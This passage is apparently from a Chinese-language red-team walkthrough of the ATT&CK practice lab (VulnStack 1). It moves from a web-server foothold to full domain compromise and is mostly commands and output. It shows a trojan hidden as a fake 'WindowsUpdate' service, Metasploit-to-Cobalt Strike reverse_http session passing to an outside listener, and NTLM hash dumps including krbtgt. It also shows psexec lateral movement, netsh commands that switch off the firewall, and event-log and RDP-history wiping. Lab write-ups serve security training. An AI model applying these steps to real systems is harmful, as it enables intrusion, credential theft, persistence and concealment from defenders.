HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
根据上面的信息得到账号和密码:GOD\Administrator hongrisec@2019 


权限维持
生成一个CS反向马并上传到WEB服务器
这里我使用注册服务进行权限维持
sc create "WindowsUpdate" binpath= "cmd /c start C:/Windows/WindowsUpdate.exe"sc description WindowsUpdate "Microsoft System Update Service" # 设置服务的描述字符串sc config WindowsUpdate start= auto # 设置这个服务为自动启动net start WindowsUpdate # 启动服务

0x05 域渗透
域内信息收集
net view # 遍历信任主机net view /domain # 查看域net view /domain:GOD # 查看GOD域内主机net time /domain # 查看域控时间net group /domain # 查看域内所有用户列表net group “domain computers” /domain # 查看域成员计算机列表net group “domain admins” /domain # 查看域管理员用户

确认域环境
net config workstation # 查询当前用户域 使用域账户查询,不然查不出

确认域内主机

net view

定位域控
meterpreter > run post/windows/gather/enum_domainmeterpreter > run post/windows/gather/enum_ad_computers
网络信息
meterpreter > ipconfigInterface 11============Name : Intel(R) PRO/1000 MT Network ConnectionHardware MAC : 00:0c:29:20:4b:2dMTU : 1500IPv4 Address : 192.168.52.143IPv4 Netmask : 255.255.255.0IPv6 Address : fe80::5447:6806:a4ec:9c6aIPv6 Netmask : ffff:ffff:ffff:ffff::============Name : Intel(R) PRO/1000 MT Network Connection #2Hardware MAC : 00:0c:29:20:4b:37MTU : 1500IPv4 Address : 192.168.0.136IPv4 Netmask : 255.255.255.0IPv6 Address : fe80::61e7:4068:5bfa:95baIPv6 Netmask : ffff:ffff:ffff:ffff::C:\phpStudy\WWW\yxcms>ipconfig /allEthernet adapter ±¾µف¬½ѺConnection-specific DNS Suffix . :Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network ConnectionPhysical Address. . . . . . . . . : 00-0C-29-20-4B-2DDHCP Enabled. . . . . . . . . . . : NoAutoconfiguration Enabled . . . . : YesLink-local IPv6 Address . . . . . : fe80::5447:6806:a4ec:9c6a%11(Preferred)IPv4 Address. . . . . . . . . . . : 192.168.52.143(Preferred)Subnet Mask . . . . . . . . . . . : 255.255.255.0Default Gateway . . . . . . . . . : 192.168.52.2DHCPv6 IAID . . . . . . . . . . . : 234884137DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-24-F3-A2-4E-00-0C-29-A7-C1-A8DNS Servers . . . . . . . . . . . : 192.168.52.1388.8.8.8NetBIOS over Tcpip. . . . . . . . : EnabledEthernet adapter ±¾µف¬½Ѡ4:Connection-specific DNS Suffix . : localdomainDescription . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2Physical Address. . . . . . . . . : 00-0C-29-20-4B-37DHCP Enabled. . . . . . . . . . . : YesAutoconfiguration Enabled . . . . : YesLink-local IPv6 Address . . . . . : fe80::61e7:4068:5bfa:95ba%25(Preferred)IPv4 Address. . . . . . . . . . . : 192.168.0.136(Preferred)Subnet Mask . . . . . . . . . . . : 255.255.255.0Lease Obtained. . . . . . . . . . : 2021Ū7Ղ14ɕ 12:58:00Lease Expires . . . . . . . . . . : 2021Ū7Ղ14ɕ 14:58:02Default Gateway . . . . . . . . . : 192.168.0.2DHCP Server . . . . . . . . . . . : 192.168.0.254DHCPv6 IAID . . . . . . . . . . . : 721423401DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-24-F3-A2-4E-00-0C-29-A7-C1-A8DNS Servers . . . . . . . . . . . : fe80::1%25192.168.0.2Primary WINS Server . . . . . . . : 192.168.0.2NetBIOS over Tcpip. . . . . . . . : Enabled
域内的DNS服务器一般和域控是同一个IP


整理上面的信息得到

| 主机名 | IP | 备注 |
|---|---|---|
| OWA | 192.168.52.138 | 域控 |
| STU1 | 192.168.52.143,192.168.0.136 | web服务器 |
| ROOT-TVI862UBEH | 192.168.52.141 | 其他主机 |

使用CS进行横向移动

MSF派生会话到CS

MSF设置转发模块
> use exploit/windows/local/payload_inject> set PAYLOAD windows/meterpreter/reverse_http # cs监听器中相同> set DisablePayloadHandler true # 告诉msf已建立监听,不必新建监听> set LHOST 10.10.10.10 # cs的IP> set LPORT 22365 # cs监听器中监听的端口
枚举主机
获取哈希
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::pd:1001:aad3b435b51404eeaad3b435b51404ee:e35c2b2d95f6ae63b75dbbff5195accb:::

Mimikatz读明文

添加SMB会话


使用Psexec攻击域控
获取域控哈希
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e35c2b2d95f6ae63b75dbbff5195accb:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061:::liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:1994d7b1a21ded126ca39028cf792a40:::ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41:::OWA$:1001:aad3b435b51404eeaad3b435b51404ee:11c474c32b7293ef7e45556951719772:::ROOT-TVI862UBEH$:1104:aad3b435b51404eeaad3b435b51404ee:06493d8a8ee8750420109ce7cff355bc:::STU1$:1105:aad3b435b51404eeaad3b435b51404ee:4fab0337c5819f836714dfe471e85a15:::DEV1$:1107:aad3b435b51404eeaad3b435b51404ee:bed18e5b9d13bb384a3041a10d43c01b:::


使用Psexec攻击其他主机
权限维持
正向连接木马生成

新建一个正向连接监听器并生成CS正向连接木马
将正向马放到域控主机并注册服务
sc create "WindowsUpdate" binpath= "cmd /c start C:/Windows/WindowsUpdate.exe"sc description WindowsUpdate "Microsoft System Update Service" # 设置服务的描述字符串sc config WindowsUpdate start= auto # 设置这个服务为自动启动net start WindowsUpdate

连接测试
连了两次发现发现连不上,查了下防火墙状态发现防火墙是开启的,这里可以把他防火墙直接关了或者设置放行端口就好了
# 方案一:放行52264端口netsh firewall set portopening TCP 52264 ENABLE# 方案二:关闭防火墙netsh firewall set opmode disable | enable # winsows server 2003 之前netsh advfirewall set allprofiles state off | on # winsows server 2003 之后

beacon> connect 192.168.52.138 52264
痕迹清理
MSF痕迹清理
meterpreter > clearevmeterpreter > run event_manager -c
RDP连接清理
rem clear allreg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /freg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\LocalDevices" /va /freg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f(ver | find "5.1") && (del /a /f /q "%USERPROFILE%\My Documents\Default.rdp") || (del /a /f /q "%USERPROFILE%\Documents\Default.rdp")rem backupmkdir cacheattrib +h +s cachereg export "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" cache\Default.regreg export "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\LocalDevices" cache\LocalDevices.regreg export "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" cache\Servers.reg(ver | find "5.1") && (xcopy /c /q /y /h "%USERPROFILE%\My Documents\Default.rdp" cache\Default.rdp) || (xcopy /c /q /y /h "%USERPROFILE%\Documents\Default.rdp" cache\Default.rdp)rem restorereg import cache\Default.regreg import cache\LocalDevices.regreg import cache\Servers.reg(ver | find "5.1") && (xcopy /c /q /y /h cache\Default.rdp "%USERPROFILE%\My Documents\Default.rdp") || (xcopy /c /q /y /h cache\Default.rdp "%USERPROFILE%\Documents\Default.rdp")rmdir /s /q cache
完事收工
ATT&CK红队评估实战靶场(一):https://blog.csdn.net/qq_45951598/article/details/113775696
ATK&CK红队评估实战靶场(一)的搭建和模拟攻击过程全过程:https://www.cnblogs.com/liliyuanshangcao/p/13743389.html
cobalt strike正向反向连接内网:https://blog.csdn.net/qq_42094992/article/details/115087045
应急响应之Windows权限维持—后门篇:https://www.freebuf.com/articles/system/259687.html
RDP(mstsc)连接记录清理:https://p-3a0x.tower.im/p/39pu